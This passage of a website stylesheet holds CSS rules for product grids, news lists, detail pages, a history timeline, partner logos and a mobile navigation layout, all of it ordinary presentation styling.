	#subNav.bgWhite{padding-top:.3rem;background:#fff}
	.sub-product{margin:0 auto;padding:.5rem 0;max-width:2200px}
	.sub-product ul{display:flex;flex-wrap:wrap}
	.sub-product li{padding:.25rem;width:25%}
	.sub-product .u-box{position:relative;zoom:1;border:solid 1px rgba(227,227,227,.5);box-shadow:0 .03rem .09rem rgba(0,0,0,.08)}
	.sub-product .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-product .u-img{position:relative;zoom:1;padding-top:100%}
	.sub-product .u-img:before{content:"";position:absolute;z-index:5;top:50%;left:50%;margin:-.375rem 0 0 -.375rem;width:.75rem;height:.75rem;background:rgba(102,102,102,.46) url(../images/ico-view.png) center / .48rem no-repeat;opacity:0;transform:scale(2);transition:opacity .4s,transform .4s}
	.sub-product .u-img img{position:absolute;top:0;left:0}
	.sub-product .u-name{position:relative;zoom:1;padding:0 .25rem;line-height:1.4rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.3rem;font-weight:normal;text-align:center;transition:color .4s}
	.sub-product .u-name:before{content:"";position:absolute;z-index:-1;top:0;right:0;width:0;height:100%;background:#2d9b78;transition:width .4s}
	.sub-product .u-box:hover .u-img:before{opacity:1;transform:none}
	.sub-product .u-box:hover .u-name{color:#fff}
	.sub-product .u-box:hover .u-name:before{width:100%;left:0;right:auto}
	@media screen and (max-width:2200px){
		.sub-product{max-width:1650px}
		.sub-product li{width:33.3333%}
	}
	.sub-news{padding:.2rem 0 .8rem}
	.sub-news li{padding:.6rem 0;border-bottom:solid 1px rgba(187,187,187,.5)}
	.sub-news .u-box{position:relative;zoom:1;display:flex;justify-content:space-between;align-items:flex-start}
	.sub-news .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-news .conBox{flex:auto;display:flex;align-items:center}
	.sub-news .u-con{position:relative;z-index:10;width:7.3rem;transition:transform .4s}
	.sub-news .name{position:relative;zoom:1;line-height:.4rem;font-size:.26rem;font-weight:normal;transition:color .4s}
	.sub-news .name:before{content:"";position:absolute;top:50%;left:-.2rem;width:0;height:.04rem;min-height:2px;overflow:hidden;background:#333;transform:translateY(-50%);transition:left .4s,width .4s,background .4s}
	.sub-news .content{margin-top:.24rem;height:.6rem;line-height:.3rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.16rem;color:#666}
	.sub-news .u-img{order:-1;margin-right:.7rem;width:4.2rem}
	.sub-news .dateBox{flex-shrink:0;display:flex;align-items:center;margin-top:.7rem;text-align:right;transition:transform .4s}
	.sub-news .date .MMDD{line-height:.34rem;font-size:.26rem;color:#666}
	.sub-news .date .YY{line-height:.24rem;font-size:.16rem;color:#999}
	.sub-news .more{display:block;margin-left:.45rem;width:.5rem;height:.5rem;line-height:.5rem;font-size:.26rem;font-family:"SimSun";text-align:center;color:#666;border:solid 1px #ccc;transition:color .4s,border-color .4s,background-color .4s}
	.sub-news .u-box:hover .u-con{transform:translateX(.2rem)}
	.sub-news .u-box:hover .name{color:#396}
	.sub-news .u-box:hover .name:before{left:-1.64rem;width:1.44rem;background:#396}
	.sub-news .u-box:hover .dateBox{transform:translateX(-.2rem)}
	.sub-news .u-box:hover .more{color:#fff;border-color:#fff;background-color:#2d9b78}
	.sub-search{padding:.2rem 0 .8rem}
	.sub-search li{padding:.6rem 0;border-bottom:solid 1px rgba(187,187,187,.5)}
	.sub-search .u-box{position:relative;zoom:1;display:flex;justify-content:space-between;align-items:center}
	.sub-search .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-search .conBox{display:flex;align-items:center}
	.sub-search .u-con{position:relative;z-index:10;width:7.3rem;transition:transform .4s}
	.sub-search .name{position:relative;zoom:1;line-height:.4rem;font-size:.26rem;font-weight:normal;transition:color .4s}
	.sub-search .name:before{content:"";position:absolute;top:50%;left:-.2rem;width:0;height:.04rem;min-height:2px;overflow:hidden;background:#333;transform:translateY(-50%);transition:left .4s,width .4s,background .4s}
	.sub-search .content{margin-top:.24rem;height:.6rem;line-height:.3rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.16rem;color:#666}
	.sub-search .dateBox{display:flex;align-items:center;text-align:right}
	.sub-search .date .MMDD{line-height:.34rem;font-size:.26rem;color:#666}
	.sub-search .date .YY{line-height:.24rem;font-size:.16rem;color:#999}
	.sub-search .more{display:block;margin-left:.45rem;width:.5rem;height:.5rem;line-height:.5rem;font-size:.26rem;font-family:"SimSun";text-align:center;color:#666;border:solid 1px #ccc;transition:color .4s,border-color .4s,background-color .4s}
	.sub-search .u-box:hover .name{color:#396}
	.sub-search .u-box:hover .name:before{background:#2d9b78}
	.sub-search .u-box:hover .more{color:#fff;border-color:#fff;background-color:#2d9b78}
	.sub-search .skw{color:#c00}
	.detail-page{margin-top:.5rem;display:flex;line-height:0;font-size:0;text-align:center}
	.detail-page .page{flex:auto;position:relative;zoom:1;display:inline-block;vertical-align:top;width:50%;height:1.84rem;transition:filter .4s}
	.detail-page .page:before{position:absolute;top:50%;width:.7rem;line-height:.24rem;font-size:.3rem;font-family:"SimSun";text-align:center;transform:translateY(-50%)}
	.detail-page .page:after{content:"";display:inline-block;vertical-align:middle;height:100%}
	.detail-page .page .title{display:inline-block;vertical-align:middle;max-width:100%;text-align:left}
	.detail-page .page h4{line-height:.3rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.18rem;font-weight:normal}
	.detail-page .page p{line-height:.28rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.16rem}
	.detail-page .page a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0}
	.detail-page .page-prev{padding:0 .4rem 0 1.1rem;text-align:left;background:#ededed}
	.detail-page .page-prev:before{content:"<";left:0;color:#666;border-right:solid 1px #ccc}
	.detail-page .page-prev .title{color:#8c8c8c}
	.detail-page .page-next{padding:0 1.1rem 0 .4rem;text-align:right;background:#2d9b78}
	.detail-page .page-next:before{content:">";right:0;color:#fff;border-left:solid 1px #47bf99}
	.detail-page .page-next .title{color:#fff}
	.detail-page .page:hover{filter:brightness(1.1)}
	.detail-page .page-disabled{display:none}
	.pro-detail{padding-bottom:1rem}
	.pro-detail .detail-item{position:relative;zoom:1;padding:.2rem .3rem .2rem 7.1rem;min-height:6.5rem;border:solid 1px #efefef;background:#fff;box-sizing:content-box}
	.pro-detail .detail-item h1{padding-top:.6rem;line-height:.62rem;font-size:.42rem;font-weight:normal}
	.pro-detail .detail-item h1 span{display:inline-block;vertical-align:top;margin-left:.2rem;padding-top:.06rem;line-height:.56rem;font-size:.24rem}
	.pro-detail .itemGallery{position:absolute;top:.2rem;left:.2rem;width:6.5rem;height:6.5rem}
	.pro-detail .itemGallery .u-img{width:6.5rem;height:6.5rem}
	.pro-detail .itemCon{margin-right:-.3rem;height:3.65rem;overflow-y:auto}
	.pro-detail .itemCon .conBox{padding:.15rem .3rem .15rem 0;min-height:1.52rem;line-height:.38rem;font-size:.18rem;color:#999}
	.pro-detail .itemCon .conBox p{padding-left:1.6rem}
	.pro-detail .itemCon .conBox p:before{content:"";display:inline-block;vertical-align:top;margin:.13rem .12rem 0 0;width:.12rem;height:.12rem;overflow:hidden;background:#e6e6e6;border-radius:50%}
	.swiper-gallery .swiper-gallery-button{display:none}
	.pro-detail .detail-con{margin-top:.4rem}
	.swiper-tabs-title .swiper-slide{position:relative;zoom:1;display:flex;justify-content:space-between;align-items:center;padding:0 .2rem 0 .3rem;height:1.2rem;border:solid 1px #efefef;background:#fff;cursor:pointer;box-sizing:border-box;transition:color .4s}
	.swiper-tabs-title .swiper-slide h4{position:relative;line-height:.36rem;font-size:.26rem;font-weight:normal}
	.swiper-tabs-title .swiper-slide:before{content:"";position:absolute;top:-1px;bottom:-1px;left:-1px;right:calc(100% + 1px);background:#2d9b78;transition:right .4s}
	.swiper-tabs-title .swiper-slide:after{content:">";display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-left:.2rem;width:.34rem;height:.34rem;font-size:.3rem;font-family:"SimSun";color:#999;border:solid 1px #ccc;transition:opacity .4s,transform .4s}
	.swiper-tabs-title .swiper-slide-thumb-active{color:#fff}
	.swiper-tabs-title .swiper-slide-thumb-active:before{right:-1px}
	.swiper-tabs-title .swiper-slide-thumb-active:after{opacity:0;transform:translateX(.1rem)}
	.swiper-tabs-title .swiper-no-swiping{padding:0}
	.swiper-tabs-title .swiper-no-swiping:before,.swiper-tabs-title .swiper-no-swiping:after{display:none}
	.swiper-tabs-title .case-btn{position:relative;zoom:1;flex:auto;display:flex;justify-content:space-between;align-items:center;padding:0 .2rem 0 .3rem;height:100%;line-height:.36rem;font-size:.26rem;transition:color .4s}
	.swiper-tabs-title .case-btn:after{content:">";display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-left:.2rem;width:.34rem;height:.34rem;font-size:.3rem;font-family:"SimSun";color:#999;border:solid 1px #ccc;transition:opacity .4s,transform .4s}
	.swiper-tabs-content{margin-top:.4rem;border-top:solid 1px rgba(204,204,204,.4);background:#fff}
	.swiper-tabs-content .content{padding:.6rem .4rem;line-height:1.6666;font-size:.18rem;color:#666}
	.swiper-tabs-content .content h4{margin-bottom:.24rem;line-height:.36rem;font-size:.24rem;font-weight:normal;color:#333}
	.swiper-tabs-content .content hr{margin:.35rem 0;border:0;border-bottom:solid 1px #ccc}
	.news-detail{padding:.2rem .3rem 1rem}
	.news-detail h1{font-size:.48rem;font-size:.3rem;font-weight:normal}
	.news-detail .detail-date{line-height:.34rem;font-size:.18rem;color:#838383}
	.news-detail .detail-img{padding:.2rem 0}
	.news-detail .detail-con{padding:.2rem 0;line-height:1.6666;font-size:.18rem;color:#666}
	.news-detail .detail-con h4{margin-bottom:.12rem;line-height:.34rem;font-size:.22rem;font-weight:normal;color:#333}
	.sub-case{padding:1rem 0}
	.sub-case ul{display:flex;flex-wrap:wrap}
	.sub-case li{width:29.1666%;margin:1rem 0 0 6.25%}
	.sub-case li:nth-child(-n+3){margin-top:0}
	.sub-case li:nth-child(3n+1){margin-left:0}
	.sub-case .u-box{position:relative;zoom:1;padding-top:.26rem}
	.sub-case .u-box:before,.sub-case .u-box:after{content:"";position:absolute;top:0;right:0;height:.02rem;min-height:1px;overflow:hidden;transition:width .4s}
	.sub-case .u-box:before{width:100%;background:#999}
	.sub-case .u-box:after{width:0;background:#2d9b78}
	.sub-case .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-case .u-name{position:relative;zoom:1;padding-right:.7rem;line-height:.6rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.2rem;transition:transform .4s}
	.sub-case .u-name:before{content:">";position:absolute;top:50%;right:0;display:flex;justify-content:center;align-items:center;width:.5rem;height:.5rem;font-size:.28rem;font-family:"SimSun";color:#2d9b78;border:solid 1px #2d9b78;opacity:0;transform:translate(-.1rem,-50%);transition:opacity .4s,transform .4s}
	.sub-case .u-con{margin-top:.16rem;height:.6rem;line-height:.3rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.16rem;transition:transform .4s}
	.sub-case .u-img{margin-top:.46rem;transition:transform .4s}
	.sub-case .u-box:hover:after{left:0;right:auto;width:100%}
	.sub-case .u-box:hover .u-name,.sub-case .u-box:hover .u-con{transform:translateY(-.05rem)}
	.sub-case .u-box:hover .u-name:before{opacity:1;transform:translate(0,-50%)}
	.sub-case .u-box:hover .u-img{transform:translateY(-.24rem)}
	.sub-case .m-page{margin-top:1rem}
	.sub-about{line-height:2;font-size:.18rem;color:#666}
	.sub-about img.f-fl{margin-right:.4rem;max-width:50%}
	.sub-about h2{margin:0;padding:.3rem 0;line-height:2;font-size:.24rem;text-align:left}
	.sub-about hr{margin:0;border:0 none;border-bottom:solid 1px rgba(204,204,204,.67)}
	.sub-about .u-con{padding:.3rem 0}
	.sub-about-video{margin-top:.7rem;display:flex;flex-wrap:wrap}
	.sub-about-video li{margin-left:2.0833%;width:31.9444%}
	.sub-about-video li:nth-child(3n+1){margin-left:0}
	.sub-about-video .u-box,.sub-about-video .u-img{position:relative;zoom:1;overflow:hidden}
	.sub-about-video .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-about-video .u-name{padding:.2rem 0;line-height:1.8;font-size:.2rem;font-weight:normal;color:#333}
	.sub-history{position:relative;zoom:1;margin:.5rem 0 -1rem;padding-bottom:1rem}
	.sub-history:before{content:"";position:absolute;top:0;bottom:0;left:50%;width:2px;overflow:hidden;background:linear-gradient(#1e98cb,#8ac57f);transform:translateX(-50%)}
	.sub-history li{position:relative;zoom:1;padding-bottom:.5rem;display:flex;flex-direction:column}
	.sub-history li:nth-child(even){align-items:flex-start;text-align:right}
	.sub-history li:nth-child(even) .u-img{justify-content:flex-end}
	.sub-history li:nth-child(odd){align-items:flex-end}
	.sub-history .ico{position:absolute;top:0;left:50%;width:.26rem;height:.26rem;background:#fff;border-radius:50%;transform:translateX(-50%);background:linear-gradient(#1e98cb,#8ac57f)}
	.sub-history .u-box{width:6.62rem}
	.sub-history .u-date{margin-bottom:.2rem;line-height:1.2;font-size:.3rem;font-weight:normal;color:#333}
	.sub-history .u-con{min-height:6.6666em;line-height:1.6666;font-size:.18rem;color:#797979}
	.sub-history .u-img{margin-top:.16rem;line-height:0;font-size:0}
	.sub-history .u-img img{margin:1.8126% 0 0 1.8126%;max-width:49.0936%}
	.sub-history .u-img img:nth-child(-n+2){margin-top:0}
	.sub-history .u-img img:nth-child(2n+1){margin-left:0}
	.sub-partner{padding:1rem 0}
	.sub-partner ul{display:flex;flex-wrap:wrap}
	.sub-partner li{width:22.2222%;margin:3.7037% 0 0 3.7037%}
	.sub-partner li:nth-child(-n+4){margin-top:0}
	.sub-partner li:nth-child(4n+1){margin-left:0}
	.sub-partner .u-box{position:relative;zoom:1;padding-bottom:.2rem;transition:color .2s}
	.sub-partner .u-box:before{content:"";position:absolute;z-index:5;top:0;bottom:0;left:0;right:0;border:solid 2px #239873;opacity:0;transition:all .2s}
	.sub-partner .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-partner .u-img{height:1.58rem;border:solid 1px #ededed}
	.sub-partner .u-name{margin-top:.2rem;line-height:.42rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.22rem;font-weight:normal;text-align:center}
	.sub-partner .u-box:hover{color:#339b7a}
	.sub-partner .u-box:hover:before{opacity:1;top:.15rem;left:.12rem;right:.12rem}
	.sub-contact h2{padding:.2rem 0;line-height:1.6;font-size:.3rem;font-weight:bold;text-align:left}
	.sub-contact hr{border:0 none;border-bottom:solid 1px rgba(204,204,204,.68)}
	.sub-contact .u-con{padding:.4rem 0;line-height:1.6666;font-size:.18rem;color:#666}
	.sub-contact .u-con h4{margin-bottom:.12rem;line-height:1.4545;font-size:.22rem;font-weight:normal}
	.sub-contact-img{position:relative;left:50%;margin:.4rem 0 -1rem;padding:.8rem 0;width:calc(100vw - 10px);transform:translateX(-50%);background:#f7f7f7}
	.sub-contact-img ul{display:flex;flex-wrap:wrap;margin:0 auto;padding:0 .3rem;max-width:1500px}
	.sub-contact-img li{width:25%}
	.sub-business{padding:.7rem 0}
	.sub-business li{margin-top:.7rem}
	.sub-business li:first-child{margin-top:0}
	.sub-business .u-box{position:relative;zoom:1;display:flex;align-items:center}
	.sub-business .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-business .u-img{flex-shrink:0;width:8rem;height:5rem;overflow:hidden}
	.sub-business .u-img img{object-fit:cover;transition:transform 1s cubic-bezier(.7,0,.3,1)}
	.sub-business .u-con{position:relative;z-index:5;margin-left:-.8rem;padding:.55rem .6rem 0 .8rem;width:7.2rem;height:3.76rem;border-top:solid 2px #399678;background:#fff;box-shadow:0 0 .07rem rgba(19,19,19,.22)}
	.sub-business li:nth-child(even) .u-con{order:-1;margin:0 -.8rem 0 0;padding:.55rem .8rem 0 .6rem}
	.sub-business .name{line-height:.34rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.22rem;font-weight:normal}
	.sub-business .name:before{content:"";display:block;margin-bottom:.4rem;width:.54rem;height:2px;overflow:hidden;background:#396}
	.sub-business .content{margin-top:.3rem;height:1.36rem;line-height:.34rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;font-size:.16rem;color:#666}
	.sub-business .u-box:hover .u-img img{transform:scale(1.1)}
}
@media screen and (max-width:750px){
	::-webkit-scrollbar{width:0;height:0}
	[wap="hide"]{display:none}
	#header{overflow:hidden;transition:height .4s,background .4s}
	#header[background="show"] .top-box,.innerPage #header .top-box{background:#fff;box-shadow:0 0 .08rem #d5d5d5}
	.top-box{position:fixed;z-index:10;top:0;left:0;right:0;margin-right:0;padding:0 .3rem;min-width:320px;transition:background .4s,box-shadow .4s}
	.top-bar>.wrap{display:block;padding-top:.96rem}
	.top-box .nav-btn{height:.42rem}
	.top-box .nav-btn .line{position:relative;display:block;width:.68rem;height:.04rem;overflow:hidden;background:#00a41b;transition:transform .4s}
	.top-box .nav-btn .line:nth-child(2){margin:.15rem 0}
	.top-nav{padding:.8rem 0;opacity:0;transform:translateY(-.4rem);transition:opacity .4s,transform .4s}
	.top-nav .fir-li{margin:0 .4rem}
	.top-nav .fir-li:after{content:"";display:block;height:0;overflow:hidden;border-bottom:solid 1px #e6e6e6;transition:all .4s}
	.top-nav .fir-li .u-a{display:block;padding:.2rem 0;line-height:.36rem;font-size:.3rem}
	.top-nav .fir-li .u-a .ico{display:none;float:right;margin-left:.2rem;width:.3rem;height:.3rem}
	.top-nav .fir-li .u-a .ico:before,.top-nav .fir-li .u-a .ico:after{content:"";display:block;width:.3rem;height:.02rem;overflow:hidden;background:#18a075;transition:transform .4s,background .4s,opacity .4s}
	.top-nav .fir-li .u-a .ico:before{margin-top:.14rem}
	.top-nav .fir-li .u-a .ico:after{margin-top:-.02rem;transform:rotate(90deg)}
	.top-nav .active .u-a .ico:before{background:#999;opacity:0;transform:rotate(90deg)}
	.top-nav .active .u-a .ico:after{background:#999;transform:rotate(180deg)}
	.top-nav .sec-box{display:none}
	.top-nav .sec-ul{padding:0 0 .2rem}
	.top-nav .sec-ul a{display:block;padding:.1rem 0 .1rem .9rem;line-height:.3rem;font-size:.24rem;color:#666}
	#header[nav="show"]{height:100%;overflow:auto;background:#fff}
	#header[nav="show"] .top-box{background:#fff}
	#header[nav="show"] .nav-btn .line:nth-child(1){transform:translateY(.19rem) rotate(45deg)}
	#header[nav="show"] .nav-btn .line:nth-child(2){transform:translateX(50%) scaleX(0)}
	#header[nav="show"] .nav-btn .line:nth-child(3){transform:translateY(-.19rem) rotate(-45deg)}
	#header[nav="show"] .top-nav{opacity:1;transform:none}
	.swiper-banner{position:relative;zoom:1}
	.swiper-banner-pagination{bottom:.25rem}
	.swiper-banner-pagination .swiper-pagination-bullet{margin:0 .06rem;width:.56rem;height:.04rem}
	.m-title{font-size:0;text-align:center}
	.m-title:after{content:"";display:block;margin:.12rem auto 0;width:.82rem;height:2px;overflow:hidden;background:#2d9b78}
	.m-title h2{line-height:.48rem;font-size:.4rem}
	.m-title p{line-height:.38rem;font-size:.3rem;color:#999}
	.m-menu{padding:.22rem 0 .3rem}
	.m-menu li{position:relative;zoom:1;padding-left:2px;width:auto;line-height:.6rem;font-size:.3rem}
	.m-menu li:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);width:2px;height:.32rem;background:#ccc}
	.m-menu a{padding:0 .24rem;color:#999}
	.m-menu li.current a{color:#279e78}
	.m-menu li:first-child{padding-left:0}
	.m-menu li:first-child:before{display:none}
	.menuBox{border-bottom:solid 1px #e2e2e2}
	.m-business{padding:.3rem 0;background:#f9f9f9}
	.m-business .listBox li{margin:2.8985% 0 0 2.8985%;width:48.5507%}
	.m-business .listBox li:nth-child(-n+2){margin-top:0}
	.m-business .listBox li:nth-child(2n+1){margin-left:0}
	.m-business .maskBox .u-con{padding:.28rem .24rem .24rem}
	.m-business .maskBox .ico{height:.46rem}
	.m-business .maskBox .name{margin-top:.2rem;text-align:center}
	.m-business .maskBox .name:before{content:"";display:block;margin:0 auto .1rem;width:.46rem;height:1px;overflow:hidden;background:#ccc}
	.m-business .maskBox .name h4{line-height:.36rem;font-size:.24rem;font-weight:normal}
	.m-business .maskBox .name p{line-height:.3rem;font-size:.2rem;color:#999}
	.m-product{padding:.48rem 0 .52rem;background:#fff;overflow:hidden}
	.swiper-product{margin-top:.16rem;padding:0 .18rem}
	.swiper-product .swiper-slide{padding:.12rem;box-sizing:border-box}
	.swiper-product .u-box{position:relative;zoom:1;border:solid 1px rgba(227,227,227,.5);background:#fff;box-shadow:0 .03rem .09rem rgba(0,0,0,.08);transition:border-color .3s,box-shadow .3s}
	.swiper-product .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.swiper-product .u-img{position:relative;zoom:1;width:100%;padding:50% 0}
	.swiper-product .u-img img{position:absolute;top:0;left:0}
	.swiper-product .u-con .name{padding-bottom:.04rem;line-height:.88rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.26rem;font-weight:normal;text-align:center}
	.swiper-product-button{margin-top:.38rem}
	.swiper-product-button>div{margin-left:.15rem;width:.7rem;line-height:.7rem;font-size:.6rem}
	.swiper-advantage .swiper-slide{width:100%}
	.swiper-advantage .u-box{position:relative;zoom:1}
	.swiper-advantage .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.swiper-advantage .u-img{height:13.3rem;overflow:hidden}
	.swiper-advantage .u-img img{position:relative;left:50%;width:auto;max-width:none;transform:translateX(-50%)}
	.swiper-advantage .conBox{position:absolute;z-index:5;top:.3rem;bottom:.3rem;left:.3rem;right:.3rem;text-align:center;color:#fff;background:rgba(52,158,126,.75)}
	.swiper-advantage .u-con{position:absolute;top:.24rem;bottom:.24rem;left:.24rem;right:.24rem;padding:10.625% .6rem 0;border:solid 1px #32c596;background:#2d9b78}
	.swiper-advantage .num{line-height:1.16rem;font-size:1rem;font-family:Arial}
	.swiper-advantage .name{line-height:.48rem;font-size:.34rem}
	.swiper-advantage .title{margin-top:.5rem;padding:.28rem 0;border-bottom:solid 1px rgba(255,255,255,.5)}
	.swiper-advantage .title h5{line-height:.48rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.32rem;font-weight:normal}
	.swiper-advantage .content{margin-top:1.22rem;line-height:.48rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;font-size:.26rem}
	.swiper-advantage .more{position:absolute;left:50%;bottom:1.75rem;width:.54rem;height:.54rem;border:solid 1px #fff;transform:translateX(-50%)}
	.swiper-advantage .more:before,.swiper-advantage .more:after{content:"";position:absolute;left:25%;right:25%;top:50%;height:1px;overflow:hidden;background:#fff;transform:translateY(-50%)}
	.swiper-advantage .more:after{transform:rotate(90deg)}
	.swiper-advantage .u-box:hover .conBox{opacity:1;transform:none}
	.m-news{padding:.6rem 0 .7rem;overflow:hidden}
	.m-news .menuBox{border-bottom:0}
	.m-news .m-more a{display:block;margin:.6rem auto 0;width:2rem;line-height:.7rem;font-size:.26rem;text-align:center;color:#999;border:solid 1px #ccc}
	.swiper-news{margin-top:.45rem}
	.swiper-news .swiper-wrapper{flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box}
	.swiper-news .swiper-slide{margin-bottom:.45rem}
	.swiper-news .swiper-slide:last-child{margin-bottom:0}
	.swiper-news .u-box{position:relative;zoom:1}
	.swiper-news .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.swiper-news .u-date{padding:.22rem .3rem;line-height:.54rem;font-size:.36rem;border-bottom:solid 1px #d2d2d2}
	.swiper-news .conBox{padding:.24rem .3rem 0}
	.swiper-news .name{line-height:.68rem;font-size:.34rem;color:#000}
	.swiper-news .content{margin-top:.3rem;line-height:.48rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:.24rem;color:#666}
	.swiper-news .u-img{margin-top:.54rem}
	.m-about .conBox{position:relative;zoom:1;margin-top:.4rem}
	.m-about .conBox .u-con{padding:.5rem 0;text-align:center;line-height:.48rem;font-size:.28rem;color:#818181}
	.m-about .conBox .u-con h4{margin-bottom:.36rem;line-height:.48rem;font-size:.4rem;font-weight:normal;color:#333}
	.m-partner{position:relative;zoom:1;margin-top:-.5rem;padding:.55rem 0}
	.swiper-partner{margin:-.15rem -.25rem}
	.swiper-partner .u-box{position:relative;zoom:1;margin:.15rem .25rem;transition:color .2s}
	.swiper-partner .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.swiper-partner .u-img{height:1.58rem;border:solid 1px #ededed}
	.swiper-partner .u-name{margin-top:.16rem;line-height:.46rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.26rem;font-weight:normal;text-align:center}
	body[layout="wap"] #footer{padding-bottom:.94rem}
	#footer>.goTop{display:block;height:1.24rem;background:url(../images/ico-gotop.png) center / .29rem .16rem no-repeat}
	.footer-nav{margin:0 .5rem}
	.footer-nav a{color:#fff}
	.footer-nav:before,.footer-nav .fir-li:after{content:"";display:block;height:0;overflow:hidden;border-top:solid 1px rgba(85,77,77,.57);border-bottom:solid 1px rgba(255,255,255,.14)}
	.footer-nav .fir-li .u-a{display:block;padding:.2rem 0;line-height:.36rem;font-size:.3rem;font-weight:bold}
	.footer-nav .fir-li .u-a .ico{display:none;float:right;margin-left:.2rem;width:.3rem;height:.3rem}
	.footer-nav .fir-li .u-a .ico:before,.footer-nav .fir-li .u-a .ico:after{content:"";display:block;width:.3rem;height:.02rem;overflow:hidden;background:#fff;transition:transform .4s,background .4s,opacity .4s}
	.footer-nav .fir-li .u-a .ico:before{margin-top:.14rem}
	.footer-nav .fir-li .u-a .ico:after{margin-top:-.02rem;transform:rotate(90deg)}
	.footer-nav .active .u-a .ico:before{background:#fff;opacity:0;transform:rotate(90deg)}
	.footer-nav .active .u-a .ico:after{background:#fff;transform:rotate(180deg)}
	.footer-nav .sec-box{display:none}
	.footer-nav .sec-ul{padding:0 0 .2rem}
	.footer-nav .sec-ul a{display:block;padding:.1rem 0 .1rem .9rem;line-height:.3rem;font-size:.24rem;color:#fff}
	.footer-QRcode{display:flex;justify-content:center;margin-top:.72rem}
	.footer-QRcode .QRcode{margin-left:.46rem;line-height:.42rem;font-size:.22rem;text-align:center;color:#fff}
	.footer-QRcode .QRcode:first-child{margin-left:0}
	.footer-QRcode .QRcode img{width:1.64rem}
	.copyright-box{padding:.5rem 0;line-height:.48rem;font-size:.24rem;text-align:center;color:rgba(255,255,255,.62)}
	.copyright-box a{font-weight:bold;color:rgba(255,255,255,.62)}
	.copyright-box a:hover{color:#fff}
	#client{z-index:50;left:0;right:0;bottom:0;height:.94rem;background:#31a781}
	#client ul{display:flex;align-items:stretch;min-width:320px;height:100%}
	#client li{flex:auto;position:relative;zoom:1}
	#client li:before{content:"";position:absolute;top:0;bottom:0;left:-1px;width:0;overflow:hidden;border-left:solid 1px #1f7e60;border-right:solid 1px rgba(255,255,255,.4)}
	#client li:first-child:before{display:none}
	#client .u-a{position:relative;display:block;height:100%}
	#client .u-a:active{background:#128a63}
	#client .u-a .ico{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../images/ico-client-wap.png) center .94rem / .5rem 3.76rem no-repeat}
	#client .client-home .ico{background-position:center 0}
	#client .client-tel .ico{background-position:center -.94rem}
	#client .client-qq .ico{background-position:center -1.88rem}
	#client .client-map .ico{background-position:center -2.82rem}
	#client .client-goTop,#client .conBox .con{display:none}
	.innerPage #content>.wrap{padding-top:.96rem}
	.innerPage #banner,.innerPage .footer-box{display:none}
	.innerPage .copyright-box{margin:0 .5rem;border-top:solid 1px rgba(255,255,255,.14)}
	#subNav{height:1rem}
	#subNav>.area{position:fixed;top:.96rem;left:0;width:100%;padding:0}
	#subNav .all-btn{position:relative;zoom:1;display:flex;align-items:center;padding:0 .3rem;height:1rem;font-size:.3rem;color:#279e78;border-bottom:solid 1px #e2e2e2;background:#f9f9f9}
	#subNav .all-btn .arrow{position:absolute;top:0;right:.3rem;display:flex;justify-content:center;align-items:center;width:.68rem;height:1rem}
	#subNav .all-btn .arrow:before{content:">";line-height:1;font-size:.4rem;font-family:"SimSun";color:#00a41b;transform:rotate(90deg)}
	#subNav .listBox{position:absolute;top:100%;left:0;width:100%;height:0;overflow:hidden;background:rgba(0,0,0,.5);opacity:0;transition:opacity .4s,height 0s .4s}
	#subNav .listBox li{padding:0 .3rem;background:rgba(39,158,120,.92)}
	#subNav .listBox li:after{content:"";display:block;height:0;border-bottom:solid 1px rgba(255,255,255,.3)}
	#subNav .listBox li:last-child:after{display:none}
	#subNav .listBox li a{display:block;padding:0 .54rem;line-height:1rem;font-size:.26rem;color:#fff}
